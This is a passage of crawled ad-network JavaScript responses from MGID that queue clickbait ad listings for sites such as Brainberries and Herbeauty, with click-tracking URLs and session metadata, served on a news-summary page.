["Herbeauty","24239324","1","They Wore WHAT?! Fashion Moments Gone Wild","","0","","","","GdZNTVZDAnL5xJpA9-kOBTnocrPm4OjzelZUt1-GC3mksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1zxpwlx1WnSvvK792LwsL_",{"i":"https://s-img.mgid.com/g/24239324/492x277/-/[base64].webp?v=1768514911-woxu5FVaUnvf53M0yByKKkIhL25sbOeczXE7uCVTeGo","l":"https://clck.mgid.com/ghits/24239324/i/57069842/0/pp/14/1?h=GdZNTVZDAnL5xJpA9-kOBTnocrPm4OjzelZUt1-GC3mksaFhCa_73P2L8ehlausIJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1zxpwlx1WnSvvK792LwsL_&rid=ba8f98ea-f25e-11f0-8b15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvetc2-v8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/fashion/the-most-insane-fashion-statements-from-a-lister-celebrities/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"ba8fbea7-f25e-11f0-8b15-d404e6f98490","crid":"24239324"}],
["Brainberries","14936904","1","Movies Based On Real Life Events: Sudden, And Tragic","","0","","","","GdZNTVZDAnL5xJpA9-kOBYN0BB-YrGBUKzbwjhNlWh0JdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw107UaDckAkGr_ac9xDtavv",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2022-11/101924/02c2190e7f8102f8193587113f817b29.mp4?v=1768514911-A6P7havUV_Irw4t_loZBo2WpyCMHsl5Uq2mKcn2sKaM","l":"https://clck.mgid.com/ghits/14936904/i/57069842/0/pp/15/1?h=GdZNTVZDAnL5xJpA9-kOBYN0BB-YrGBUKzbwjhNlWh0JdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw107UaDckAkGr_ac9xDtavv&rid=ba8f98ea-f25e-11f0-8b15-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvetc2-v8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ba8fbea8-f25e-11f0-8b15-d404e6f98490","crid":"14936904"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","ats":0,"rid":"ba8f98ea-f25e-11f0-8b15-d404e6f98490","pvid":"f81cc297-6824-450b-98b6-16f4ba6eb6a3","iv":10,"brid":32,"muidn":"q0fvetc2-v8e","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=6969655e-0cd7f&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768514911493727098009&pvid=f81cc297-6824-450b-98b6-16f4ba6eb6a3&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=ee086ab8-7cfe-4b29-a43c-f64ba8c4f58f&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5784&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2F8t3vzo&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FVideo-Caitlin-Clark-still-has-shot-to-play-at-Olympics-8t3vzo
body_size: 1309
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","15115478","1","You Wouldn't Believe It If It Wasn't Caught On Camera!","","0","","","","GdZNTVZDAnL5xJpA9-kOBTlzTb56H47BMgitl2MUGNBCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3dURXM9Fw4WineMZ1gSuO6",{"i":"https://s-img.mgid.com/g/15115478/328x328/-/[base64].webp?v=1768514911-P0vdkD09wC40qGc8MtlNCWtBdcw_fftMwCxrQtLfXx8","l":"https://clck.mgid.com/ghits/15115478/i/5518907/0/pp/1/1?h=GdZNTVZDAnL5xJpA9-kOBTlzTb56H47BMgitl2MUGNBCIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3dURXM9Fw4WineMZ1gSuO6&rid=ba8dce68-f25e-11f0-a596-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvjVp_f28e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/15-most-hilarious-photos-taken-at-an-airport/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"ba8de2a1-f25e-11f0-a596-c4cbe1e3eca4","crid":"15115478"}],
["Brainberries","14649909","1","This Bug Lives In Water, And Is Giant!","","0","","","","GdZNTVZDAnL5xJpA9-kOBW02Ag7RwDWby7HSgGxXIOZM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2JTZiSgEH3RmAfeqnJJbLZ",{"i":"https://s-img.mgid.com/g/14649909/328x328/-/[base64].webp?v=1768514911-Ljuco3SEYFUh8E57u6Gjf0qVGhwe_aYVAqMLh3vM6lg","l":"https://clck.mgid.com/ghits/14649909/i/5518907/0/pp/2/1?h=GdZNTVZDAnL5xJpA9-kOBW02Ag7RwDWby7HSgGxXIOZM_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2JTZiSgEH3RmAfeqnJJbLZ&rid=ba8dce68-f25e-11f0-a596-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvjVp_f28e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/these-are-the-largest-insects-in-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"ba8de2a7-f25e-11f0-a596-c4cbe1e3eca4","crid":"14649909"}],
["Brainberries","24239374","1","Camilla’s Not A Fan Of These King Charles’s Odd Habits","","0","","","","GdZNTVZDAnL5xJpA9-kOBSOepKJZcVizPcJN_thM-vbuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0m_Mq6lUZFulPlOoKO3vNC",{"i":"https://s-img.mgid.com/g/24239374/328x328/-/[base64].webp?v=1768514911-cXVgyehuL-veOIX2DQ2w2_Vn5poRcWoVZou-2o4uU_Y","l":"https://clck.mgid.com/ghits/24239374/i/5518907/0/pp/3/1?h=GdZNTVZDAnL5xJpA9-kOBSOepKJZcVizPcJN_thM-vbuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0m_Mq6lUZFulPlOoKO3vNC&rid=ba8dce68-f25e-11f0-a596-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvjVp_f28e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/weird-things-about-king-charles-and-queen-camillas-marriage-thatll-make-you-say-wait-what/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":212,"tri":"ba8de2a8-f25e-11f0-a596-c4cbe1e3eca4","crid":"24239374"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e1rzEWQZezd-64DXb6fFOmoeMtqPodCIH_c8tU-vc_MA**","ats":0,"rid":"ba8dce68-f25e-11f0-a596-c4cbe1e3eca4","pvid":"f81cc297-6824-450b-98b6-16f4ba6eb6a3","iv":10,"brid":32,"muidn":"q0fvjVp_f28e","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=6969655e-0b376&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768514911488924976751&pvid=f81cc297-6824-450b-98b6-16f4ba6eb6a3&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=8c52dd7d-f884-4daa-99be-b4461dbd02e2&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5778&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2F8t3vzo&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FVideo-Caitlin-Clark-still-has-shot-to-play-at-Olympics-8t3vzo
body_size: 3380
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Brainberries","20805220","1","Rewind To The '90s: 9 Teen Movie Queens Who Defined An Era","","0","","","","GdZNTVZDAnL5xJpA9-kOBYFLUaTQGSFIG1yy3oaKczUapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0xSN2itVsyjKvVSx_KWIR4",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2024-09/101924/680040a79e952c4f0b31039ba93cb07f.mp4?v=1768514911-zPAkQ9bgrVNAP1Z8qG4TcS7Q28oW-mDB-md0kFos-Ko","l":"https://clck.mgid.com/ghits/20805220/i/5526698/0/pp/1/1?h=GdZNTVZDAnL5xJpA9-kOBYFLUaTQGSFIG1yy3oaKczUapdNfMSdeT6HcNSRANd81J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0xSN2itVsyjKvVSx_KWIR4&rid=ba8d9fce-f25e-11f0-a596-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvx_whyz8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/then-and-now-9-iconic-actresses-from-90s-teen-movies/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","eventtrackers":[{"url":"https://servicer.mgid.com/evt?t=i","method":1,"event":1},{"url":"https://servicer.mgid.com/evt?t=j","method":2,"event":1},{"url":"https://servicer.mgid.com/evt?t=i\u0026r=1","method":1,"event":2},{"url":"https://servicer.mgid.com/evt?t=j\u0026r=1","method":2,"event":2}],"catId":230,"tri":"ba8dc0d5-f25e-11f0-a596-c4cbe1e3eca4","crid":"20805220"}],
["Brainberries","16261786","1","15 Things You Do Everyday That The Bible Forbids","","0","","","","GdZNTVZDAnL5xJpA9-kOBQ3gg9414B0Bl1q03aA2_O1oZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2R09XW-LreU-bBBE3KlYAx",{"i":"https://s-img.mgid.com/g/16261786/492x328/-/[base64].webp?v=1768514911-URnVoeg_fAFgnO48YNIIOY5nRcPGpoGwnKCIi-oDTKY","l":"https://clck.mgid.com/ghits/16261786/i/5526698/0/pp/2/1?h=GdZNTVZDAnL5xJpA9-kOBQ3gg9414B0Bl1q03aA2_O1oZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2R09XW-LreU-bBBE3KlYAx&rid=ba8d9fce-f25e-11f0-a596-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvx_whyz8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","eventtrackers":[{"url":"https://servicer.mgid.com/evt?t=i","method":1,"event":1},{"url":"https://servicer.mgid.com/evt?t=j","method":2,"event":1},{"url":"https://servicer.mgid.com/evt?t=i\u0026r=1","method":1,"event":2},{"url":"https://servicer.mgid.com/evt?t=j\u0026r=1","method":2,"event":2}],"catId":225,"tri":"ba8dc0d9-f25e-11f0-a596-c4cbe1e3eca4","crid":"16261786"}],
["Brainberries","21699567","1","The Real Reason These 9 Celebrities Don’t Have Kids","","0","","","","GdZNTVZDAnL5xJpA9-kOBQJOKx0k0LVpBB-pL_m-AJOeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw05edU0816uZkr7ocGYNPuh",{"i":"https://s-img.mgid.com/g/21699567/492x328/-/[base64].webp?v=1768514911-gLIkUfImC-oj5lZj1TMgIKXrSLFa_rtTOlBhgyP0NVo","l":"https://clck.mgid.com/ghits/21699567/i/5526698/0/pp/3/1?h=GdZNTVZDAnL5xJpA9-kOBQJOKx0k0LVpBB-pL_m-AJOeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw05edU0816uZkr7ocGYNPuh&rid=ba8d9fce-f25e-11f0-a596-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvx_whyz8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/9-celebrities-who-are-unable-to-have-children/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","eventtrackers":[{"url":"https://servicer.mgid.com/evt?t=i","method":1,"event":1},{"url":"https://servicer.mgid.com/evt?t=j","method":2,"event":1},{"url":"https://servicer.mgid.com/evt?t=i\u0026r=1","method":1,"event":2},{"url":"https://servicer.mgid.com/evt?t=j\u0026r=1","method":2,"event":2}],"catId":239,"tri":"ba8dc0db-f25e-11f0-a596-c4cbe1e3eca4","crid":"21699567"}],
["Brainberries","14717341","1","Most People Don't Know That These 8 Celebrities Are Muslim","","0","","","","GdZNTVZDAnL5xJpA9-kOBVYFl9wjnZR6CZSS4BmpIRg2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1LG-FnykXociiZL4udUrzM",{"i":"https://s-img.mgid.com/g/14717341/492x328/-/[base64].webp?v=1768514911-pN1oLWv-hSRGRpcJU_vaeyk1ghLa_GO8Am2gpp9cM8w","l":"https://clck.mgid.com/ghits/14717341/i/5526698/0/pp/4/1?h=GdZNTVZDAnL5xJpA9-kOBVYFl9wjnZR6CZSS4BmpIRg2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1LG-FnykXociiZL4udUrzM&rid=ba8d9fce-f25e-11f0-a596-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvx_whyz8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-famous-celebrities-you-didnt-know-were-muslims/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","eventtrackers":[{"url":"https://servicer.mgid.com/evt?t=i","method":1,"event":1},{"url":"https://servicer.mgid.com/evt?t=j","method":2,"event":1},{"url":"https://servicer.mgid.com/evt?t=i\u0026r=1","method":1,"event":2},{"url":"https://servicer.mgid.com/evt?t=j\u0026r=1","method":2,"event":2}],"catId":239,"tri":"ba8dc0dc-f25e-11f0-a596-c4cbe1e3eca4","crid":"14717341"}],
["Herbeauty","22738733","1","Top Fuller-Bust Bloggers You Need To Follow For Style Inspiration","","0","","","","GdZNTVZDAnL5xJpA9-kOBeIUMQ0_DZdhk0fvV09LBIuV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1pEAPBUsOpl7mZDScSpFUS",{"i":"https://cl.imghosts.com/imgh/video/upload/if_iw_lte_680_or_ih_lte_453/ar_3:2,c_fill,w_680/if_else/ar_3:2,c_crop,w_680,x_-24,y_133/if_end/videos/t/2024-09/101924/2850d318d5e683e08a146a894ec5b32d.mp4?v=1768514911-COy-I1z0MCy5p9nhurvECIYzZjffZdRZGPUj2aNf29E","l":"https://clck.mgid.com/ghits/22738733/i/5526698/0/pp/5/1?h=GdZNTVZDAnL5xJpA9-kOBeIUMQ0_DZdhk0fvV09LBIuV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1pEAPBUsOpl7mZDScSpFUS&rid=ba8d9fce-f25e-11f0-a596-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvx_whyz8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/fuller-bust-dd-bloggers-you-need-in-your-feed-right-now-part-2/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","eventtrackers":[{"url":"https://servicer.mgid.com/evt?t=i","method":1,"event":1},{"url":"https://servicer.mgid.com/evt?t=j","method":2,"event":1},{"url":"https://servicer.mgid.com/evt?t=i\u0026r=1","method":1,"event":2},{"url":"https://servicer.mgid.com/evt?t=j\u0026r=1","method":2,"event":2}],"catId":243,"tri":"ba8dc0de-f25e-11f0-a596-c4cbe1e3eca4","crid":"22738733"}],
["Brainberries","3805594","1","Beautiful Mutations: 15 Staggering Photos Of Heterochromia","","0","","","","GdZNTVZDAnL5xJpA9-kOBX_u5Hqg4JDjFInEXsJdp6DGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0RbWLWB5AXbWcAcmFaUCzj",{"i":"https://s-img.mgid.com/g/3805594/492x328/0x60x539x359/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjIvMTAxOTI0L2U5ODNkOWY1MWVmZmY5YjAzY2JkYTc4YTM4N2M0Njk4LmpwZw.webp?v=1768514911-g4NHzRXeSZRaLtq6NNSgKbqmbvUr9mNR2jKBjJQPan8","l":"https://clck.mgid.com/ghits/3805594/i/5526698/0/pp/6/1?h=GdZNTVZDAnL5xJpA9-kOBX_u5Hqg4JDjFInEXsJdp6DGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0RbWLWB5AXbWcAcmFaUCzj&rid=ba8d9fce-f25e-11f0-a596-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvx_whyz8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/beautiful-mutations-15-staggering-photos-of-heterochromia/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","eventtrackers":[{"url":"https://servicer.mgid.com/evt?t=i","method":1,"event":1},{"url":"https://servicer.mgid.com/evt?t=j","method":2,"event":1},{"url":"https://servicer.mgid.com/evt?t=i\u0026r=1","method":1,"event":2},{"url":"https://servicer.mgid.com/evt?t=j\u0026r=1","method":2,"event":2}],"catId":225,"tri":"ba8dc0e0-f25e-11f0-a596-c4cbe1e3eca4","crid":"3805594"}],
["Brainberries","15112098","1","HP Characters Toddler Versions Are Too Adorable To Ignore!","","0","","","","GdZNTVZDAnL5xJpA9-kOBRTlRF4nICuLTTG_72qvpvGHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2fvxvmdcrPFu-hyjY3xaWa",{"i":"https://s-img.mgid.com/g/15112098/492x328/-/[base64].webp?v=1768514911-KUPgzIC6HjzvvUqmMlnYCTZTnYJtfDGgFaZQJ1Rb9NI","l":"https://clck.mgid.com/ghits/15112098/i/5526698/0/pp/7/1?h=GdZNTVZDAnL5xJpA9-kOBRTlRF4nICuLTTG_72qvpvGHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2fvxvmdcrPFu-hyjY3xaWa&rid=ba8d9fce-f25e-11f0-a596-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvx_whyz8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/ai-shows-how-characters-from-harry-potter-would-look-like-as-toddlers/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","eventtrackers":[{"url":"https://servicer.mgid.com/evt?t=i","method":1,"event":1},{"url":"https://servicer.mgid.com/evt?t=j","method":2,"event":1},{"url":"https://servicer.mgid.com/evt?t=i\u0026r=1","method":1,"event":2},{"url":"https://servicer.mgid.com/evt?t=j\u0026r=1","method":2,"event":2}],"catId":230,"tri":"ba8dc0e2-f25e-11f0-a596-c4cbe1e3eca4","crid":"15112098"}],
["Brainberries","13404726","1","8 Shockingly Giant Prehistoric Beasts","","0","","","","GdZNTVZDAnL5xJpA9-kOBbOlPREB9n7NBP75vKZhgRylF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ZDfWTPsKv1z23qUEcJo3L",{"i":"https://s-img.mgid.com/g/13404726/492x328/-/[base64].webp?v=1768514911-u52Sn1FVXYS_okHrfpq23lR9at0aSEHKjND1vGL9hi4","l":"https://clck.mgid.com/ghits/13404726/i/5526698/0/pp/8/1?h=GdZNTVZDAnL5xJpA9-kOBbOlPREB9n7NBP75vKZhgRylF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1ZDfWTPsKv1z23qUEcJo3L&rid=ba8d9fce-f25e-11f0-a596-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvx_whyz8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/top-8-mid-boggling-prehistoric-beasts/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","eventtrackers":[{"url":"https://servicer.mgid.com/evt?t=i","method":1,"event":1},{"url":"https://servicer.mgid.com/evt?t=j","method":2,"event":1},{"url":"https://servicer.mgid.com/evt?t=i\u0026r=1","method":1,"event":2},{"url":"https://servicer.mgid.com/evt?t=j\u0026r=1","method":2,"event":2}],"catId":225,"tri":"ba8dc0e4-f25e-11f0-a596-c4cbe1e3eca4","crid":"13404726"}],
["Brainberries","16269806","1","Unleashing Her Passion: Demi Moore's 8 Sultriest Movie Roles!","","0","","","","GdZNTVZDAnL5xJpA9-kOBRpdfeCdVTaKq15g_V8r55qbKkz7F8gL4JUWd4W25rZrJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1EYcA7pEMWLQoOoRFpkOlh",{"i":"https://s-img.mgid.com/g/16269806/492x328/-/[base64].webp?v=1768514911--ZODjaPD0g7FbhIsVs1_HxIAq8TikTC-uaYulLMGq0I","l":"https://clck.mgid.com/ghits/16269806/i/5526698/0/pp/9/1?h=GdZNTVZDAnL5xJpA9-kOBRpdfeCdVTaKq15g_V8r55qbKkz7F8gL4JUWd4W25rZrJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1EYcA7pEMWLQoOoRFpkOlh&rid=ba8d9fce-f25e-11f0-a596-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvx_whyz8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-8-demi-moores-most-titillating-roles/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","eventtrackers":[{"url":"https://servicer.mgid.com/evt?t=i","method":1,"event":1},{"url":"https://servicer.mgid.com/evt?t=j","method":2,"event":1},{"url":"https://servicer.mgid.com/evt?t=i\u0026r=1","method":1,"event":2},{"url":"https://servicer.mgid.com/evt?t=j\u0026r=1","method":2,"event":2}],"catId":230,"tri":"ba8dc0e6-f25e-11f0-a596-c4cbe1e3eca4","crid":"16269806"}],
["Brainberries","15584668","1","When Hollywood Was Wrong: 8 Canceled Celebrities","","0","","","","GdZNTVZDAnL5xJpA9-kOBewd5LAnM5LY48_iNrAFyYgCFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw32lpSgEX3_fMmmqHyBK0-u",{"i":"https://s-img.mgid.com/g/15584668/492x328/-/[base64].webp?v=1768514911-Kilbw0dBiHzxzGf0AD7Nlpv4Ja4lyagofUbqV6YPXKI","l":"https://clck.mgid.com/ghits/15584668/i/5526698/0/pp/10/1?h=GdZNTVZDAnL5xJpA9-kOBewd5LAnM5LY48_iNrAFyYgCFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw32lpSgEX3_fMmmqHyBK0-u&rid=ba8d9fce-f25e-11f0-a596-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0fvx_whyz8e&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/what-happened-to-these-8-actors-who-got-blacklisted-in-hollywood/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","eventtrackers":[{"url":"https://servicer.mgid.com/evt?t=i","method":1,"event":1},{"url":"https://servicer.mgid.com/evt?t=j","method":2,"event":1},{"url":"https://servicer.mgid.com/evt?t=i\u0026r=1","method":1,"event":2},{"url":"https://servicer.mgid.com/evt?t=j\u0026r=1","method":2,"event":2}],"catId":239,"tri":"ba8dc0e7-f25e-11f0-a596-c4cbe1e3eca4","crid":"15584668"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","ats":0,"rid":"ba8d9fce-f25e-11f0-a596-c4cbe1e3eca4","pvid":"f81cc297-6824-450b-98b6-16f4ba6eb6a3","iv":10,"brid":32,"muidn":"q0fvx_whyz8e","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
